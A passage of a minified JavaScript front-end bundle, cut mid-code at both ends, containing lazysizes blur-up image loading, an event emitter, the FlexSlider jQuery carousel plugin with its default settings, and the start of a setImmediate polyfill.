t=e.target;null==t.getAttribute("data-object-fit-polyfilled")||t._objectFitPolyfilledDisplay||h(e)||n.rAF((function(){t.removeAttribute("data-object-fit-polyfilled")}))}})),e.addEventListener("lazyunveilread",h,!0),i&&i.detail&&h(i)}}))},function(e,t,n){!function(t,i){if(t){var r=function(){i(t.lazySizes),t.removeEventListener("lazyunveilread",r,!0)};i=i.bind(null,t,t.document),e.exports?i(n(4)):t.lazySizes?r():t.addEventListener("lazyunveilread",r,!0)}}("undefined"!=typeof window?window:0,(function(e,t,n){"use strict";var i=[].slice,r=/blur-up["']*\s*:\s*["']*(always|auto)/,s=/image\/(jpeg|png|gif|svg\+xml)/,a=function(t,r){var a;return(t?i.call(t.querySelectorAll("source, img")):[r]).forEach((function(t){if(!a){var i,r,o,l=t.getAttribute("data-lowsrc");!l||(r=(i=t).getAttribute("data-media")||i.getAttribute("media"),(o=i.getAttribute("type"))&&!s.test(o)||r&&!e.matchMedia(n.cfg.customMedia[r]||r).matches)||(a=l)}})),a};e.addEventListener("lazybeforeunveil",(function(e){var i=e.detail;if(i.instance==n&&i.blurUp){var r=e.target,s=r.parentNode;"PICTURE"!=s.nodeName&&(s=null),function(e,i,r,s){var a,o=!1,l=!1,c="always"==s?0:Date.now(),d=0,u=(e||i).parentNode,p=function(){a&&n.rAF((function(){n.rC(i,"ls-blur-up-is-loading");try{a.parentNode.removeChild(a)}catch(e){}a=null}))},h=function(e){d++,l=e||l,e?p():d>1&&setTimeout(p,5e3)},f=function(){i.removeEventListener("load",f),i.removeEventListener("error",f),a&&n.rAF((function(){a&&n.aC(a,"ls-original-loaded")})),"always"!=s&&(!o||Date.now()-c<66)?h(!0):h()};!function(){if(r){var c=function(e){o=!0,a||(a=e.target),n.rAF((function(){n.rC(i,"ls-blur-up-is-loading"),a&&n.aC(a,"ls-blur-up-loaded")})),a&&(a.removeEventListener("load",c),a.removeEventListener("error",c))};(a=t.createElement("img")).addEventListener("load",c),a.addEventListener("error",c),a.className="ls-blur-up-img",a.src=r,a.alt="",a.setAttribute("aria-hidden","true"),u.insertBefore(a,(e||i).nextSibling),"always"!=s&&(a.style.visibility="hidden",n.rAF((function(){a&&setTimeout((function(){a&&n.rAF((function(){!l&&a&&(a.style.visibility="")}))}),n.cfg.blurupCacheDelay||33)})))}}(),i.addEventListener("load",f),i.addEventListener("error",f),n.aC(i,"ls-blur-up-is-loading");var m=function(e){u==e.target&&(n.aC(a||i,"ls-inview"),h(),u.removeEventListener("lazybeforeunveil",m))};u.getAttribute("data-expand")||u.setAttribute("data-expand",-1),u.addEventListener("lazybeforeunveil",m),n.aC(u,n.cfg.lazyClass)}(s,r,a(s,r)||"[data-uri]",i.blurUp)}})),e.addEventListener("lazyunveilread",(function(e){var t=e.detail;if(t.instance==n){var i=e.target,s=(getComputedStyle(i,null)||{fontFamily:""}).fontFamily.match(r);(s||i.getAttribute("data-lowsrc"))&&(t.blurUp=s&&s[1]||n.cfg.blurupMode||"always")}}))}))},function(e,t,n){"use strict";var i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)};e.exports=function(e,t,n){var r,s=!1;function a(e){r=e,s||(i(o),s=!0)}function o(){n.call(e,r),s=!1}return e.addEventListener(t,a,!1),a}},function(e,t,n){"use strict";t.__esModule=!0;var i=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return e.prototype.on=function(e,t){return this._eventCollection=this._eventCollection||{},this._eventCollection[e]=this._eventCollection[e]||[],this._eventCollection[e].push(t),this},e.prototype.once=function(e,t){var n=this;function i(){n.off(e,i),t.apply(this,arguments)}return i.listener=t,this.on(e,i),this},e.prototype.off=function(e,t){var n=void 0;return this._eventCollection&&(n=this._eventCollection[e])?(n.forEach((function(e,i){e!==t&&e.listener!==t||n.splice(i,1)})),0===n.length&&delete this._eventCollection[e],this):this},e.prototype.emit=function(e){for(var t=this,n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];var s=void 0;return this._eventCollection&&(s=this._eventCollection[e])?((s=s.slice(0)).forEach((function(e){return e.apply(t,i)})),this):this},e}();t.default=i,e.exports=t.default},function(e,t,n){(function(e,t){var n,i;i=!0,(n=e).flexslider=function(e,r){var s=n(e);void 0===r.rtl&&"rtl"==n("html").attr("dir")&&(r.rtl=!0),s.vars=n.extend({},n.flexslider.defaults,r);var a,o=s.vars.namespace,l=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,c=("ontouchstart"in window||l||window.DocumentTouch&&document instanceof DocumentTouch)&&s.vars.touch,d="click touchend MSPointerUp keyup",u="",p="vertical"===s.vars.direction,h=s.vars.reverse,f=s.vars.itemWidth>0,m="fade"===s.vars.animation,v=""!==s.vars.asNavFor,y={};n.data(e,"flexslider",s),y={init:function(){s.animating=!1,s.currentSlide=parseInt(s.vars.startAt?s.vars.startAt:0,10),isNaN(s.currentSlide)&&(s.currentSlide=0),s.animatingTo=s.currentSlide,s.atEnd=0===s.currentSlide||s.currentSlide===s.last,s.containerSelector=s.vars.selector.substr(0,s.vars.selector.search(" ")),s.slides=n(s.vars.selector,s),s.container=n(s.containerSelector,s),s.count=s.slides.length,s.syncExists=n(s.vars.sync).length>0,"slide"===s.vars.animation&&(s.vars.animation="swing"),s.prop=p?"top":s.vars.rtl?"marginRight":"marginLeft",s.args={},s.manualPause=!1,s.stopped=!1,s.started=!1,s.startTimeout=null,s.transitions=!s.vars.video&&!m&&s.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(void 0!==e.style[t[n]])return s.pfx=t[n].replace("Perspective","").toLowerCase(),s.prop="-"+s.pfx+"-transform",!0;return!1}(),s.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,s.ensureAnimationEnd="",""!==s.vars.controlsContainer&&(s.controlsContainer=n(s.vars.controlsContainer).length>0&&n(s.vars.controlsContainer)),""!==s.vars.manualControls&&(s.manualControls=n(s.vars.manualControls).length>0&&n(s.vars.manualControls)),""!==s.vars.customDirectionNav&&(s.customDirectionNav=2===n(s.vars.customDirectionNav).length&&n(s.vars.customDirectionNav)),s.vars.randomize&&(s.slides.sort((function(){return Math.round(Math.random())-.5})),s.container.empty().append(s.slides)),s.doMath(),s.setup("init"),s.vars.controlNav&&y.controlNav.setup(),s.vars.directionNav&&y.directionNav.setup(),s.vars.keyboard&&(1===n(s.containerSelector).length||s.vars.multipleKeyboard)&&n(document).bind("keyup",(function(e){var t=e.keyCode;if(!s.animating&&(39===t||37===t)){var n=s.vars.rtl?37===t?s.getTarget("next"):39===t&&s.getTarget("prev"):39===t?s.getTarget("next"):37===t&&s.getTarget("prev");s.flexAnimate(n,s.vars.pauseOnAction)}})),s.vars.mousewheel&&s.bind("mousewheel",(function(e,t,n,i){e.preventDefault();var r=t<0?s.getTarget("next"):s.getTarget("prev");s.flexAnimate(r,s.vars.pauseOnAction)})),s.vars.pausePlay&&y.pausePlay.setup(),s.vars.slideshow&&s.vars.pauseInvisible&&y.pauseInvisible.init(),s.vars.slideshow&&(s.vars.pauseOnHover&&s.hover((function(){s.manualPlay||s.manualPause||s.pause()}),(function(){s.manualPause||s.manualPlay||s.stopped||s.play()})),s.vars.pauseInvisible&&y.pauseInvisible.isHidden()||(s.vars.initDelay>0?s.startTimeout=setTimeout(s.play,s.vars.initDelay):s.play())),v&&y.asNav.setup(),c&&s.vars.touch&&y.touch(),(!m||m&&s.vars.smoothHeight)&&n(window).bind("resize orientationchange focus",y.resize),s.find("img").attr("draggable","false"),setTimeout((function(){s.vars.start(s)}),200)},asNav:{setup:function(){s.asNav=!0,s.animatingTo=Math.floor(s.currentSlide/s.move),s.currentItem=s.currentSlide,s.slides.removeClass(o+"active-slide").eq(s.currentItem).addClass(o+"active-slide"),l?(e._slider=s,s.slides.each((function(){this._gesture=new MSGesture,this._gesture.target=this,this.addEventListener("MSPointerDown",(function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)}),!1),this.addEventListener("MSGestureTap",(function(e){e.preventDefault();var t=n(this),i=t.index();n(s.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))}))}))):s.slides.on(d,(function(e){e.preventDefault();var t=n(this),i=t.index();(s.vars.rtl?-1*(t.offset().right-n(s).scrollLeft()):t.offset().left-n(s).scrollLeft())<=0&&t.hasClass(o+"active-slide")?s.flexAnimate(s.getTarget("prev"),!0):n(s.vars.asNavFor).data("flexslider").animating||t.hasClass(o+"active-slide")||(s.direction=s.currentItem<i?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){s.manualControls?y.controlNav.setupManual():y.controlNav.setupPaging()},setupPaging:function(){var e,t,i="thumbnails"===s.vars.controlNav?"control-thumbs":"control-paging",r=1;if(s.controlNavScaffold=n('<ol class="'+o+"control-nav "+o+i+'"></ol>'),s.pagingCount>1)for(var a=0;a<s.pagingCount;a++){if(void 0===(t=s.slides.eq(a)).attr("data-thumb-alt")&&t.attr("data-thumb-alt",""),e=n("<a></a>").attr("href","#").text(r),"thumbnails"===s.vars.controlNav&&(e=n("<img/>").attr("src",t.attr("data-thumb"))),""!==t.attr("data-thumb-alt")&&e.attr("alt",t.attr("data-thumb-alt")),"thumbnails"===s.vars.controlNav&&!0===s.vars.thumbCaptions){var l=t.attr("data-thumbcaption");if(""!==l&&void 0!==l){var c=n("<span></span>").addClass(o+"caption").text(l);e.append(c)}}var p=n("<li>");e.appendTo(p),p.append("</li>"),s.controlNavScaffold.append(p),r++}s.controlsContainer?n(s.controlsContainer).append(s.controlNavScaffold):s.append(s.controlNavScaffold),y.controlNav.set(),y.controlNav.active(),s.controlNavScaffold.delegate("a, img",d,(function(e){if(e.preventDefault(),""===u||u===e.type){var t=n(this),i=s.controlNav.index(t);t.hasClass(o+"active")||(s.direction=i>s.currentSlide?"next":"prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&(u=e.type),y.setToClearWatchedEvent()}))},setupManual:function(){s.controlNav=s.manualControls,y.controlNav.active(),s.controlNav.bind(d,(function(e){if(e.preventDefault(),""===u||u===e.type){var t=n(this),i=s.controlNav.index(t);t.hasClass(o+"active")||(i>s.currentSlide?s.direction="next":s.direction="prev",s.flexAnimate(i,s.vars.pauseOnAction))}""===u&&(u=e.type),y.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===s.vars.controlNav?"img":"a";s.controlNav=n("."+o+"control-nav li "+e,s.controlsContainer?s.controlsContainer:s)},active:function(){s.controlNav.removeClass(o+"active").eq(s.animatingTo).addClass(o+"active")},update:function(e,t){s.pagingCount>1&&"add"===e?s.controlNavScaffold.append(n('<li><a href="#">'+s.count+"</a></li>")):1===s.pagingCount?s.controlNavScaffold.find("li").remove():s.controlNav.eq(t).closest("li").remove(),y.controlNav.set(),s.pagingCount>1&&s.pagingCount!==s.controlNav.length?s.update(t,e):y.controlNav.active()}},directionNav:{setup:function(){var e=n('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+s.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+s.vars.nextText+"</a></li></ul>");s.customDirectionNav?s.directionNav=s.customDirectionNav:s.controlsContainer?(n(s.controlsContainer).append(e),s.directionNav=n("."+o+"direction-nav li a",s.controlsContainer)):(s.append(e),s.directionNav=n("."+o+"direction-nav li a",s)),y.directionNav.update(),s.directionNav.bind(d,(function(e){var t;e.preventDefault(),""!==u&&u!==e.type||(t=n(this).hasClass(o+"next")?s.getTarget("next"):s.getTarget("prev"),s.flexAnimate(t,s.vars.pauseOnAction)),""===u&&(u=e.type),y.setToClearWatchedEvent()}))},update:function(){var e=o+"disabled";1===s.pagingCount?s.directionNav.addClass(e).attr("tabindex","-1"):s.vars.animationLoop?s.directionNav.removeClass(e).removeAttr("tabindex"):0===s.animatingTo?s.directionNav.removeClass(e).filter("."+o+"prev").addClass(e).attr("tabindex","-1"):s.animatingTo===s.last?s.directionNav.removeClass(e).filter("."+o+"next").addClass(e).attr("tabindex","-1"):s.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=n('<div class="'+o+'pauseplay"><a href="#"></a></div>');s.controlsContainer?(s.controlsContainer.append(e),s.pausePlay=n("."+o+"pauseplay a",s.controlsContainer)):(s.append(e),s.pausePlay=n("."+o+"pauseplay a",s)),y.pausePlay.update(s.vars.slideshow?o+"pause":o+"play"),s.pausePlay.bind(d,(function(e){e.preventDefault(),""!==u&&u!==e.type||(n(this).hasClass(o+"pause")?(s.manualPause=!0,s.manualPlay=!1,s.pause()):(s.manualPause=!1,s.manualPlay=!0,s.play())),""===u&&(u=e.type),y.setToClearWatchedEvent()}))},update:function(e){"play"===e?s.pausePlay.removeClass(o+"pause").addClass(o+"play").html(s.vars.playText):s.pausePlay.removeClass(o+"play").addClass(o+"pause").html(s.vars.pauseText)}},touch:function(){var n,i,r,a,o,c,d,u,v,y=!1,g=0,x=0,b=0;l?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.stopPropagation(),s.animating?t.preventDefault():(s.pause(),e._gesture.addPointer(t.pointerId),b=0,a=p?s.h:s.w,c=Number(new Date),r=f&&h&&s.animatingTo===s.last?0:f&&h?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:f&&s.currentSlide===s.last?s.limit:f?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:h?(s.last-s.currentSlide+s.cloneOffset)*a:(s.currentSlide+s.cloneOffset)*a)}),!1),e._slider=s,e.addEventListener("MSGestureChange",(function(n){n.stopPropagation();var i=n.target._slider;if(i){var s=-n.translationX,l=-n.translationY;b+=p?l:s,o=(i.vars.rtl?-1:1)*b,y=p?Math.abs(b)<Math.abs(-s):Math.abs(b)<Math.abs(-l),n.detail!==n.MSGESTURE_FLAG_INERTIA?(!y||Number(new Date)-c>500)&&(n.preventDefault(),!m&&i.transitions&&(i.vars.animationLoop||(o=b/(0===i.currentSlide&&b<0||i.currentSlide===i.last&&b>0?Math.abs(b)/a+2:1)),i.setProps(r+o,"setTouch"))):t((function(){e._gesture.stop()}))}}),!1),e.addEventListener("MSGestureEnd",(function(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!y&&null!==o){var s=h?-o:o,l=s>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(l)&&(Number(new Date)-c<550&&Math.abs(s)>50||Math.abs(s)>a/2)?t.flexAnimate(l,t.vars.pauseOnAction):m||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}n=null,i=null,o=null,r=null,b=0}}),!1)):(d=function(t){s.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(s.pause(),a=p?s.h:s.w,c=Number(new Date),g=t.touches[0].pageX,x=t.touches[0].pageY,r=f&&h&&s.animatingTo===s.last?0:f&&h?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:f&&s.currentSlide===s.last?s.limit:f?(s.itemW+s.vars.itemMargin)*s.move*s.currentSlide:h?(s.last-s.currentSlide+s.cloneOffset)*a:(s.currentSlide+s.cloneOffset)*a,n=p?x:g,i=p?g:x,e.addEventListener("touchmove",u,!1),e.addEventListener("touchend",v,!1))},u=function(e){g=e.touches[0].pageX,x=e.touches[0].pageY,o=p?n-x:(s.vars.rtl?-1:1)*(n-g),(!(y=p?Math.abs(o)<Math.abs(g-i):Math.abs(o)<Math.abs(x-i))||Number(new Date)-c>500)&&(e.preventDefault(),!m&&s.transitions&&(s.vars.animationLoop||(o/=0===s.currentSlide&&o<0||s.currentSlide===s.last&&o>0?Math.abs(o)/a+2:1),s.setProps(r+o,"setTouch")))},v=function(t){if(e.removeEventListener("touchmove",u,!1),s.animatingTo===s.currentSlide&&!y&&null!==o){var l=h?-o:o,d=l>0?s.getTarget("next"):s.getTarget("prev");s.canAdvance(d)&&(Number(new Date)-c<550&&Math.abs(l)>50||Math.abs(l)>a/2)?s.flexAnimate(d,s.vars.pauseOnAction):m||s.flexAnimate(s.currentSlide,s.vars.pauseOnAction,!0)}e.removeEventListener("touchend",v,!1),n=null,i=null,o=null,r=null},e.addEventListener("touchstart",d,!1))},resize:function(){!s.animating&&s.is(":visible")&&(f||s.doMath(),m?y.smoothHeight():f?(s.slides.width(s.computedW),s.update(s.pagingCount),s.setProps()):p?(s.viewport.height(s.h),s.setProps(s.h,"setTotal")):(s.vars.smoothHeight&&y.smoothHeight(),s.newSlides.width(s.computedW),s.setProps(s.computedW,"setTotal")))},smoothHeight:function(e){if(!p||m){var t=m?s:s.viewport;e?t.animate({height:s.slides.eq(s.animatingTo).innerHeight()},e):t.innerHeight(s.slides.eq(s.animatingTo).innerHeight())}},sync:function(e){var t=n(s.vars.sync).data("flexslider"),i=s.animatingTo;switch(e){case"animate":t.flexAnimate(i,s.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=n(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var e=y.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,(function(){y.pauseInvisible.isHidden()?s.startTimeout?clearTimeout(s.startTimeout):s.pause():s.started?s.play():s.vars.initDelay>0?setTimeout(s.play,s.vars.initDelay):s.play()}))}},isHidden:function(){var e=y.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(a),a=setTimeout((function(){u=""}),3e3)}},s.flexAnimate=function(e,t,i,r,a){if(s.vars.animationLoop||e===s.currentSlide||(s.direction=e>s.currentSlide?"next":"prev"),v&&1===s.pagingCount&&(s.direction=s.currentItem<e?"next":"prev"),!s.animating&&(s.canAdvance(e,a)||i)&&s.is(":visible")){if(v&&r){var l=n(s.vars.asNavFor).data("flexslider");if(s.atEnd=0===e||e===s.count-1,l.flexAnimate(e,!0,!1,!0,a),s.direction=s.currentItem<e?"next":"prev",l.direction=s.direction,Math.ceil((e+1)/s.visible)-1===s.currentSlide||0===e)return s.currentItem=e,s.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),!1;s.currentItem=e,s.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),e=Math.floor(e/s.visible)}if(s.animating=!0,s.animatingTo=e,t&&s.pause(),s.vars.before(s),s.syncExists&&!a&&y.sync("animate"),s.vars.controlNav&&y.controlNav.active(),f||s.slides.removeClass(o+"active-slide").eq(e).addClass(o+"active-slide"),s.atEnd=0===e||e===s.last,s.vars.directionNav&&y.directionNav.update(),e===s.last&&(s.vars.end(s),s.vars.animationLoop||s.pause()),m)c?(s.slides.eq(s.currentSlide).css({opacity:0,zIndex:1}),s.slides.eq(e).css({opacity:1,zIndex:2}),s.wrapup(x)):(s.slides.eq(s.currentSlide).css({zIndex:1}).animate({opacity:0},s.vars.animationSpeed,s.vars.easing),s.slides.eq(e).css({zIndex:2}).animate({opacity:1},s.vars.animationSpeed,s.vars.easing,s.wrapup));else{var d,u,g,x=p?s.slides.filter(":first").height():s.computedW;f?(d=s.vars.itemMargin,u=(g=(s.itemW+d)*s.move*s.animatingTo)>s.limit&&1!==s.visible?s.limit:g):u=0===s.currentSlide&&e===s.count-1&&s.vars.animationLoop&&"next"!==s.direction?h?(s.count+s.cloneOffset)*x:0:s.currentSlide===s.last&&0===e&&s.vars.animationLoop&&"prev"!==s.direction?h?0:(s.count+1)*x:h?(s.count-1-e+s.cloneOffset)*x:(e+s.cloneOffset)*x,s.setProps(u,"",s.vars.animationSpeed),s.transitions?(s.vars.animationLoop&&s.atEnd||(s.animating=!1,s.currentSlide=s.animatingTo),s.container.unbind("webkitTransitionEnd transitionend"),s.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(s.ensureAnimationEnd),s.wrapup(x)})),clearTimeout(s.ensureAnimationEnd),s.ensureAnimationEnd=setTimeout((function(){s.wrapup(x)}),s.vars.animationSpeed+100)):s.container.animate(s.args,s.vars.animationSpeed,s.vars.easing,(function(){s.wrapup(x)}))}s.vars.smoothHeight&&y.smoothHeight(s.vars.animationSpeed)}},s.wrapup=function(e){m||f||(0===s.currentSlide&&s.animatingTo===s.last&&s.vars.animationLoop?s.setProps(e,"jumpEnd"):s.currentSlide===s.last&&0===s.animatingTo&&s.vars.animationLoop&&s.setProps(e,"jumpStart")),s.animating=!1,s.currentSlide=s.animatingTo,s.vars.after(s)},s.animateSlides=function(){!s.animating&&i&&s.flexAnimate(s.getTarget("next"))},s.pause=function(){clearInterval(s.animatedSlides),s.animatedSlides=null,s.playing=!1,s.vars.pausePlay&&y.pausePlay.update("play"),s.syncExists&&y.sync("pause")},s.play=function(){s.playing&&clearInterval(s.animatedSlides),s.animatedSlides=s.animatedSlides||setInterval(s.animateSlides,s.vars.slideshowSpeed),s.started=s.playing=!0,s.vars.pausePlay&&y.pausePlay.update("pause"),s.syncExists&&y.sync("play")},s.stop=function(){s.pause(),s.stopped=!0},s.canAdvance=function(e,t){var n=v?s.pagingCount-1:s.last;return!(!t&&(!v||s.currentItem!==s.count-1||0!==e||"prev"!==s.direction)&&(v&&0===s.currentItem&&e===s.pagingCount-1&&"next"!==s.direction||e===s.currentSlide&&!v||!s.vars.animationLoop&&(s.atEnd&&0===s.currentSlide&&e===n&&"next"!==s.direction||s.atEnd&&s.currentSlide===n&&0===e&&"next"===s.direction)))},s.getTarget=function(e){return s.direction=e,"next"===e?s.currentSlide===s.last?0:s.currentSlide+1:0===s.currentSlide?s.last:s.currentSlide-1},s.setProps=function(e,t,n){var i,r=(i=e||(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo,function(){if(f)return"setTouch"===t?e:h&&s.animatingTo===s.last?0:h?s.limit-(s.itemW+s.vars.itemMargin)*s.move*s.animatingTo:s.animatingTo===s.last?s.limit:i;switch(t){case"setTotal":return h?(s.count-1-s.currentSlide+s.cloneOffset)*e:(s.currentSlide+s.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return h?e:s.count*e;case"jumpStart":return h?s.count*e:e;default:return e}}()*(s.vars.rtl?1:-1)+"px");s.transitions&&(r=s.isFirefox?p?"translate3d(0,"+r+",0)":"translate3d("+parseInt(r)+"px,0,0)":p?"translate3d(0,"+r+",0)":"translate3d("+(s.vars.rtl?-1:1)*parseInt(r)+"px,0,0)",n=void 0!==n?n/1e3+"s":"0s",s.container.css("-"+s.pfx+"-transition-duration",n),s.container.css("transition-duration",n)),s.args[s.prop]=r,(s.transitions||void 0===n)&&s.container.css(s.args),s.container.css("transform",r)},s.setup=function(e){var t,i;m?(s.vars.rtl?s.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):s.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(c?s.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+s.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(s.currentSlide).css({opacity:1,zIndex:2}):0==s.vars.fadeFirstSlide?s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({zIndex:2}).css({opacity:1}):s.slides.css({opacity:0,display:"block",zIndex:1}).eq(s.currentSlide).css({zIndex:2}).animate({opacity:1},s.vars.animationSpeed,s.vars.easing)),s.vars.smoothHeight&&y.smoothHeight()):("init"===e&&(s.viewport=n('<div class="'+o+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(s).append(s.container),s.cloneCount=0,s.cloneOffset=0,h&&(i=n.makeArray(s.slides).reverse(),s.slides=n(i),s.container.empty().append(s.slides))),s.vars.animationLoop&&!f&&(s.cloneCount=2,s.cloneOffset=1,"init"!==e&&s.container.find(".clone").remove(),s.container.append(y.uniqueID(s.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(y.uniqueID(s.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),s.newSlides=n(s.vars.selector,s),t=h?s.count-1-s.currentSlide+s.cloneOffset:s.currentSlide+s.cloneOffset,p&&!f?(s.container.height(200*(s.count+s.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){s.newSlides.css({display:"block"}),s.doMath(),s.viewport.height(s.h),s.setProps(t*s.h,"init")}),"init"===e?100:0)):(s.container.width(200*(s.count+s.cloneCount)+"%"),s.setProps(t*s.computedW,"init"),setTimeout((function(){s.doMath(),s.vars.rtl&&s.isFirefox?s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"right",display:"block"}):s.newSlides.css({width:s.computedW,marginRight:s.computedM,float:"left",display:"block"}),s.vars.smoothHeight&&y.smoothHeight()}),"init"===e?100:0))),f||s.slides.removeClass(o+"active-slide").eq(s.currentSlide).addClass(o+"active-slide"),s.vars.init(s)},s.doMath=function(){var e=s.slides.first(),t=s.vars.itemMargin,n=s.vars.minItems,i=s.vars.maxItems;s.w=void 0===s.viewport?s.width():s.viewport.width(),s.isFirefox&&(s.w=s.width()),s.h=e.height(),s.boxPadding=e.outerWidth()-e.width(),f?(s.itemT=s.vars.itemWidth+t,s.itemM=t,s.minW=n?n*s.itemT:s.w,s.maxW=i?i*s.itemT-t:s.w,s.itemW=s.minW>s.w?(s.w-t*(n-1))/n:s.maxW<s.w?(s.w-t*(i-1))/i:s.vars.itemWidth>s.w?s.w:s.vars.itemWidth,s.visible=Math.floor(s.w/s.itemW),s.move=s.vars.move>0&&s.vars.move<s.visible?s.vars.move:s.visible,s.pagingCount=Math.ceil((s.count-s.visible)/s.move+1),s.last=s.pagingCount-1,s.limit=1===s.pagingCount?0:s.vars.itemWidth>s.w?s.itemW*(s.count-1)+t*(s.count-1):(s.itemW+t)*s.count-s.w-t):(s.itemW=s.w,s.itemM=t,s.pagingCount=s.count,s.last=s.count-1),s.computedW=s.itemW-s.boxPadding,s.computedM=s.itemM},s.update=function(e,t){s.doMath(),f||(e<s.currentSlide?s.currentSlide+=1:e<=s.currentSlide&&0!==e&&(s.currentSlide-=1),s.animatingTo=s.currentSlide),s.vars.controlNav&&!s.manualControls&&("add"===t&&!f||s.pagingCount>s.controlNav.length?y.controlNav.update("add"):("remove"===t&&!f||s.pagingCount<s.controlNav.length)&&(f&&s.currentSlide>s.last&&(s.currentSlide-=1,s.animatingTo-=1),y.controlNav.update("remove",s.last))),s.vars.directionNav&&y.directionNav.update()},s.addSlide=function(e,t){var i=n(e);s.count+=1,s.last=s.count-1,p&&h?void 0!==t?s.slides.eq(s.count-t).after(i):s.container.prepend(i):void 0!==t?s.slides.eq(t).before(i):s.container.append(i),s.update(t,"add"),s.slides=n(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.added(s)},s.removeSlide=function(e){var t=isNaN(e)?s.slides.index(n(e)):e;s.count-=1,s.last=s.count-1,isNaN(e)?n(e,s.slides).remove():p&&h?s.slides.eq(s.last).remove():s.slides.eq(e).remove(),s.doMath(),s.update(t,"remove"),s.slides=n(s.vars.selector+":not(.clone)",s),s.setup(),s.vars.removed(s)},y.init()},n(window).blur((function(e){i=!1})).focus((function(e){i=!0})),n.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},n.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var t=n(this),i=e.selector?e.selector:".slides > li",r=t.find(i);1===r.length&&!1===e.allowOneSlide||0===r.length?(r.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new n.flexslider(this,e)}));var t=n(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}).call(this,n(0),n(7).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var i,r,s,a,o,l=1,c={},d=!1,u=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick((function(){f(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((s=new MessageChannel).port1.onmessage=function(e){f(e.data)},i=function(e){s.port2.postMessage(e)}):u&&"onreadystatechange"in 